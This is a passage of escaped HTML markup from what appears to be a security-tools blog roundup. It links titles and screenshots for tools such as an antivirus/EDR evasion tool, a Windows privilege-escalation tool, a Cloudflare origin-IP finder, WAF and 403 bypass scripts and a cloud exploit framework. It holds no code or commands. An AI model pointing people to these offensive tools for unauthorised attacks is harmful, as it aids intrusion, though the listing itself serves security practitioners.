Network Traffic Restrictions\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0rG76TPGIXnVS8M8dVMTdis-YjONIxnoqpKDthB8_g1SUJMsGAenJlfWT5x5u12t8FcFh3h87F38XPG-HB36aC2FmYi203dKuga-4oc64FifxKGVFav2WqalC2vrD-jN-5xcOh_vvYfYPC_bYhQw9aYfxTTNkkBHRCxO_SfpBZdIgiR0k5a6cmjG5voOL\/s913\/02-gmailc2_1-751459.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"317\" data-original-width=\"913\" height=\"139\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0rG76TPGIXnVS8M8dVMTdis-YjONIxnoqpKDthB8_g1SUJMsGAenJlfWT5x5u12t8FcFh3h87F38XPG-HB36aC2FmYi203dKuga-4oc64FifxKGVFav2WqalC2vrD-jN-5xcOh_vvYfYPC_bYhQw9aYfxTTNkkBHRCxO_SfpBZdIgiR0k5a6cmjG5voOL\/w400-h139\/02-gmailc2_1-751459.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/faraday-open-source-vulnerability.html\" target=\"_blank\"\u003EFaraday - Open Source Vulnerability Management Platform\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkh0GDZ9T_MK4qOYgIalX4ZKcAzB-QeUxd32E9tlWG-mkiBWqJGdSqe6lzh7uQECXoc2h1eINZSnLKM03VotKlnVPhs6Bo0sotnt4haCa-NOMTjM_r_NBCoO3UsAop_RbLcc1dLJ8ThlUTFtbegRLD4Zkp52dl8bbKn-Q3qLiOmS_GeBSY1FdwRPNvzUf\/s2880\/03-faraday_4_manage.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1376\" data-original-width=\"2880\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkh0GDZ9T_MK4qOYgIalX4ZKcAzB-QeUxd32E9tlWG-mkiBWqJGdSqe6lzh7uQECXoc2h1eINZSnLKM03VotKlnVPhs6Bo0sotnt4haCa-NOMTjM_r_NBCoO3UsAop_RbLcc1dLJ8ThlUTFtbegRLD4Zkp52dl8bbKn-Q3qLiOmS_GeBSY1FdwRPNvzUf\/w400-h191\/03-faraday_4_manage.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/12\/cloakquest3r-uncover-true-ip-address-of.html\" target=\"_blank\"\u003ECloakQuest3r - Uncover The True IP Address Of Websites Safeguarded By Cloudflare \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONpYcs0gRZDB_C76R2l6bVNBJ9MNXKvDn5koOdEMb9rClJomTjPqEFa9_FXMEiCS98YkBd6AymuNHWO2EjzX2rBWKJmxFP2XSGgHHZvlzYtw7aE3Vwbv85gEM2abPTo4lYbZfPWtpCvMkfIqoZnvTvjx6b8p_aFCzZPhV904pcsNJeEt7yH8uUWkzvXbQ\/s1192\/04-CloakQuest3r_13-776316.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1092\" data-original-width=\"1192\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjONpYcs0gRZDB_C76R2l6bVNBJ9MNXKvDn5koOdEMb9rClJomTjPqEFa9_FXMEiCS98YkBd6AymuNHWO2EjzX2rBWKJmxFP2XSGgHHZvlzYtw7aE3Vwbv85gEM2abPTo4lYbZfPWtpCvMkfIqoZnvTvjx6b8p_aFCzZPhV904pcsNJeEt7yH8uUWkzvXbQ\/w400-h366\/04-CloakQuest3r_13-776316.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/killer-is-tool-created-to-evade-avs-and.html\" target=\"_blank\"\u003EKiller - Is A Tool Created To Evade AVs And EDRs Or Security Tools \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0klerjXg5uMouYAvIi1C99pv5UOhOY1IJ8lc7KoCOHhGz1sPzUNi3RgQ7iP5Rxy3DHyy1YNG9FYfvFIBy6uFzKhg2iYAULT8NaBJrSLFcljcWn-TNgnexk3CHzvORrZTgpJqZZKpj6oriPM42Ys-MgRh4luGhNSUjVanAWMII87Mkaelr39n-i6QIv2-G\/s1600\/05-Killer_1-701362.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0klerjXg5uMouYAvIi1C99pv5UOhOY1IJ8lc7KoCOHhGz1sPzUNi3RgQ7iP5Rxy3DHyy1YNG9FYfvFIBy6uFzKhg2iYAULT8NaBJrSLFcljcWn-TNgnexk3CHzvORrZTgpJqZZKpj6oriPM42Ys-MgRh4luGhNSUjVanAWMII87Mkaelr39n-i6QIv2-G\/w400-h225\/05-Killer_1-701362.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/03\/geowifi-search-wifi-geolocation-data-by.html\" target=\"_blank\"\u003EGeowifi - Search WiFi Geolocation Data By BSSID And SSID On Different Public Databases \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCRdZk3qpXBbVcUfMZXwk6Y6o27osUXaFs6Agfj15M6QKePVulrFrbSqz65wU5su19h69grcx_JvIFRsFyGfIv8ue_S0l3OaXrMaVOFFjoJdy1FPu59I62_KwogVTpsHgN1moOU1tzIsmUL0V6xMXmVCQboOKWDzmGUpELQa76p2TjgeHCDdqW8Gg8kmzj\/s839\/06-geowifi_1-739512.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"839\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCRdZk3qpXBbVcUfMZXwk6Y6o27osUXaFs6Agfj15M6QKePVulrFrbSqz65wU5su19h69grcx_JvIFRsFyGfIv8ue_S0l3OaXrMaVOFFjoJdy1FPu59I62_KwogVTpsHgN1moOU1tzIsmUL0V6xMXmVCQboOKWDzmGUpELQa76p2TjgeHCDdqW8Gg8kmzj\/w400-h217\/06-geowifi_1-739512.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/waf-bypass-check-your-waf-before.html\" target=\"_blank\"\u003EWaf-Bypass - Check Your WAF Before An Attacker Does \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMorc2-vyJMSzIIboAesv7uPhPCCq7_nKsn3TVnv5S0FoGKqerId46i42SFeuIR8fhivo1r2GWp-x_9HIYvog8Fbgog3ejjxq9qcvU1rRZFS4ySmaX6rNHihOQvTR9u5VznoPcDBMUo79_lvcZKFoy8FBOSRuJgcPshbsAnSgHVlWxgE0jYMPUxvbqll-1\/s1600\/07-waf-bypass_1-706647.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1238\" data-original-width=\"1600\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMorc2-vyJMSzIIboAesv7uPhPCCq7_nKsn3TVnv5S0FoGKqerId46i42SFeuIR8fhivo1r2GWp-x_9HIYvog8Fbgog3ejjxq9qcvU1rRZFS4ySmaX6rNHihOQvTR9u5VznoPcDBMUo79_lvcZKFoy8FBOSRuJgcPshbsAnSgHVlWxgE0jYMPUxvbqll-1\/w400-h310\/07-waf-bypass_1-706647.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/pentestgpt-gpt-empowered-penetration.html\" target=\"_blank\"\u003EPentestGPT - A GPT-empowered Penetration Testing Tool \u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg09HU2Hd5qNZ57Jye4HduEHYEQSKuc2GIscuRmsSNhQclPBJL-qD_ffDBVAaYWO0qu-2c5QyfTc_9tYV2Z5sCx5Oqbc7I77AGyQSuli_iZXSD7CYt_0Z84Ym-nSY8Olt6kV9qsZ9C4B3Hw6dsKU4TDHg3zVrir1nrUer8FLvRIXxJ67X4p_an2aiLkVWEP\/s1228\/08-PentestGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"1228\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg09HU2Hd5qNZ57Jye4HduEHYEQSKuc2GIscuRmsSNhQclPBJL-qD_ffDBVAaYWO0qu-2c5QyfTc_9tYV2Z5sCx5Oqbc7I77AGyQSuli_iZXSD7CYt_0Z84Ym-nSY8Olt6kV9qsZ9C4B3Hw6dsKU4TDHg3zVrir1nrUer8FLvRIXxJ67X4p_an2aiLkVWEP\/w400-h233\/08-PentestGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/10\/sirius-first-truly-open-source-general.html\" target=\"_blank\"\u003ESirius - First Truly Open-Source General Purpose Vulnerability Scanner\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijL2AcUO4tsyIaDCBpouN9wD3LYcnxXyi7Ab1lxkL57BIh5UD9o2s7GwoEMQCbi4PKTdkBAdCTsXHpRs0iJqFSAkDDzb1VGLj5_BMMnPgCc_RQrePDiYwwp9D44QiAdiO-lDlQztCXLtNGIRPozB0Jrg15o2scFdoYyEF2XlnTwgzMYGW4D-bY_zIitUVa\/s1733\/09-Sirius.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1733\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijL2AcUO4tsyIaDCBpouN9wD3LYcnxXyi7Ab1lxkL57BIh5UD9o2s7GwoEMQCbi4PKTdkBAdCTsXHpRs0iJqFSAkDDzb1VGLj5_BMMnPgCc_RQrePDiYwwp9D44QiAdiO-lDlQztCXLtNGIRPozB0Jrg15o2scFdoYyEF2XlnTwgzMYGW4D-bY_zIitUVa\/w400-h214\/09-Sirius.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/lsms-linux-security-and-monitoring.html\" target=\"_blank\"\u003ELSMS - Linux Security And Monitoring Scripts\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyykrJi0TY4xoPsbb_3ZyWHZUO0l1MmisE-dQU23FYYbW1f4_zDK36ggL5ZRji7UsTx2Ao_eOy4aUn0bH9FS_ijY5qmSQnKRn4NB2n1vgVt-ejYGwqw4zmqTKZKVCm-ovj9qUtfYm5liFJacgQ8snH8CoLSZCXenRr9jRv7J_qyiv5xO_EEUgpC3S7HztP\/s537\/10-h39.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"353\" data-original-width=\"537\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyykrJi0TY4xoPsbb_3ZyWHZUO0l1MmisE-dQU23FYYbW1f4_zDK36ggL5ZRji7UsTx2Ao_eOy4aUn0bH9FS_ijY5qmSQnKRn4NB2n1vgVt-ejYGwqw4zmqTKZKVCm-ovj9qUtfYm5liFJacgQ8snH8CoLSZCXenRr9jRv7J_qyiv5xO_EEUgpC3S7HztP\/w400-h263\/10-h39.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/godpotato-local-privilege-escalation.html\" target=\"_blank\"\u003EGodPotato - Local Privilege Escalation Tool From A Windows Service Accounts To NT AUTHORITY\\SYSTEM\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR_EDQv2rQMk8HL3YEXW-BZxAlmu9UtpCeXWp6f7yhl3dECU-J7FJsY6wCDmVhZ4sMqzktHCEYzL7QE_Qj6gxNAEjrU49slHeXbM5Be4VAdp20RVQdU93W-uNXVMQAOFWMIhvNmGDWfgnXwSlBT3daaXRtNpx5Kna4OguZqGfAtbuSYN-J_-PzYF8g3aX8\/s1600\/11-GodPotato_2_2-721080.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1273\" data-original-width=\"1600\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR_EDQv2rQMk8HL3YEXW-BZxAlmu9UtpCeXWp6f7yhl3dECU-J7FJsY6wCDmVhZ4sMqzktHCEYzL7QE_Qj6gxNAEjrU49slHeXbM5Be4VAdp20RVQdU93W-uNXVMQAOFWMIhvNmGDWfgnXwSlBT3daaXRtNpx5Kna4OguZqGfAtbuSYN-J_-PzYF8g3aX8\/w400-h319\/11-GodPotato_2_2-721080.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/bypass-403-simple-script-just-made-for.html\" target=\"_blank\"\u003EBypass-403 - A Simple Script Just Made For Self Use For Bypassing 403\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVfmWv3sTrOyIBhqUYoCkrVshzIg30TFfmCjPxMi2-cy1q06YVogHBTCTDvUKdr9yXyDKoWO6QsnWpfwzPowOAV7JmBAYcv-dEwiHpFE_7QHVIOZ895d2ZwIzXIFtOCDqmPt2INBGRpNmt4ZSx6mnlolMwi7HnJPtmzi7InF4vQG5JIsSD-FmzO18rxd0\/s876\/12-bypass-403_1_responses-773500.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"876\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVfmWv3sTrOyIBhqUYoCkrVshzIg30TFfmCjPxMi2-cy1q06YVogHBTCTDvUKdr9yXyDKoWO6QsnWpfwzPowOAV7JmBAYcv-dEwiHpFE_7QHVIOZ895d2ZwIzXIFtOCDqmPt2INBGRpNmt4ZSx6mnlolMwi7HnJPtmzi7InF4vQG5JIsSD-FmzO18rxd0\/w400-h336\/12-bypass-403_1_responses-773500.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/thundercloud-cloud-exploit-framework.html\" target=\"_blank\"\u003EThunderCloud - Cloud Exploit Framework\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQM_yPE6ntV9JTpFwBOxeJk0kpfiLOUumSwK-aonXpC6pxc1SCrvPuoUqNrJkKYthhGusHz_mUpA6_a0tXtSxof1D-g5uiM5KUOsdckFa512d3kRtpSo_3HC3SOdTNHzXYwa9bqSqnys-UuXvzrFaW1IoNCTfhbiae-Mj0ggGC2mzddaVUAbydNaT-ggpH\/s1004\/13-ThunderCloud.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"754\" data-original-width=\"1004\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQM_yPE6ntV9JTpFwBOxeJk0kpfiLOUumSwK-aonXpC6pxc1SCrvPuoUqNrJkKYthhGusHz_mUpA6_a0tXtSxof1D-g5uiM5KUOsdckFa512d3kRtpSo_3HC3SOdTNHzXYwa9bqSqnys-UuXvzrFaW1IoNCTfhbiae-Mj0ggGC2mzddaVUAbydNaT-ggpH\/w400-h300\/13-ThunderCloud.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/gptvuln-analyzer-uses-chatgpt-api-and.html\" target=\"_blank\"\u003EGPT_Vuln-analyzer - Uses ChatGPT API And Python-Nmap Module To Use The GPT3 Model To Create Vulnerability Reports Based On Nmap Scan Data\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEnmgyJv6dU0kTR07O6TB2-N2JL7Sz4GMa1sXjkS6IxPqBdBgC1D5EPmyur8iZtJhFMyZLMGm1Xxl-HCNr7q5JNcyTiYnfhI8vYzxlX-Wz40dzh0CgohyXQ4rLlF9PZHPKmuMaOfBMvhoNMF7S2XqCLfIazRYORD45aM0mLGuLg813QuhYUAm8tsalGq1\/s1920\/14-chatgpt_hack.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEnmgyJv6dU0kTR07O6TB2-N2JL7Sz4GMa1sXjkS6IxPqBdBgC1D5EPmyur8iZtJhFMyZLMGm1Xxl-HCNr7q5JNcyTiYnfhI8vYzxlX-Wz40dzh0CgohyXQ4rLlF9PZHPKmuMaOfBMvhoNMF7S2XqCLfIazRYORD45aM0mLGuLg813QuhYUAm8tsalGq1\/w400-h225\/14-chatgpt_hack.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/01\/kscan-simple-asset-mapping-tool.html\" target=\"_blank\"\u003EKscan - Simple Asset Mapping Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzdicwcROOmnMTQN-TlFeDNlyb1gnSAR9K96UNsi1TamMRNypRlXjGs4zkXgP_Go_hCqW18i9i-rp_qY5FEuw4TSSQdkZ2RSi30C06f68wewAvjM5wGpvFhPQTnqHiBUIxwwBNanXOEwXoczlgWXOHPo4SiSBWoy4ldGrbDLq8N-CKLdEG9fBlTln2kE4\/s1315\/15-kscan_8-774852.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"1315\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzdicwcROOmnMTQN-TlFeDNlyb1gnSAR9K96UNsi1TamMRNypRlXjGs4zkXgP_Go_hCqW18i9i-rp_qY5FEuw4TSSQdkZ2RSi30C06f68wewAvjM5wGpvFhPQTnqHiBUIxwwBNanXOEwXoczlgWXOHPo4SiSBWoy4ldGrbDLq8N-CKLdEG9fBlTln2kE4\/w400-h189\/15-kscan_8-774852.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/redteam-physical-tools-red-team-toolkit.html\" target=\"_blank\"\u003ERedTeam-Physical-Tools - Red Team Toolkit - A Curated List Of Tools That Are Commonly Used In The Field For Physical Security, Red Teaming, And Tactical Covert Entry\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVEss8NeY0Dfecg_y5kjJZk78TmSP1bSWO-iHzgRACORaHN7FJQwytsMLcxcN0rJ5EoIeQMyHardmz7p1dBs_3z4QNY0BqtzNIkMd155Aneauyfxrg-Qrfisl3L1JKkodEPs1gFeyBq6ecUxRzIvh4khdYmjh8o2GB4ZBmPGKdaLdsjyZ-VAo6wkB5aX2Y\/s1454\/16-RedTeam-Physical-Tools_1-761767.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1454\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVEss8NeY0Dfecg_y5kjJZk78TmSP1bSWO-iHzgRACORaHN7FJQwytsMLcxcN0rJ5EoIeQMyHardmz7p1dBs_3z4QNY0BqtzNIkMd155Aneauyfxrg-Qrfisl3L1JKkodEPs1gFeyBq6ecUxRzIvh4khdYmjh8o2GB4ZBmPGKdaLdsjyZ-VAo6wkB5aX2Y\/w400-h190\/16-RedTeam-Physical-Tools_1-761767.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/08\/dnswatch-dns-traffic-sniffer-and.html\" target=\"_blank\"\u003EDNSWatch - DNS Traffic Sniffer and Analyzer\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfdQzSJLqJItAyO5-zKll07vltpiZb3RA7ErWl-OwEGcTfHpvrmsx-3C56dazVd-vjLU7BQg-iWcu_gYFY8OU8YnXYk_XKYJM8HVM_UvVot4ixjfQT_Atq9KNBJUapBubSE0AvaR7fWfeq-loJhVs35KebKq0uO6BgniTHtkLMRHHTiCbFS1skZ9v2QBu1\/s1547\/17-DNSWatch_1_dnswatch-721786.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"881\" data-original-width=\"1547\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfdQzSJLqJItAyO5-zKll07vltpiZb3RA7ErWl-OwEGcTfHpvrmsx-3C56dazVd-vjLU7BQg-iWcu_gYFY8OU8YnXYk_XKYJM8HVM_UvVot4ixjfQT_Atq9KNBJUapBubSE0AvaR7fWfeq-loJhVs35KebKq0uO6BgniTHtkLMRHHTiCbFS1skZ9v2QBu1\/w400-h228\/17-DNSWatch_1_dnswatch-721786.png\" width=\"400\" 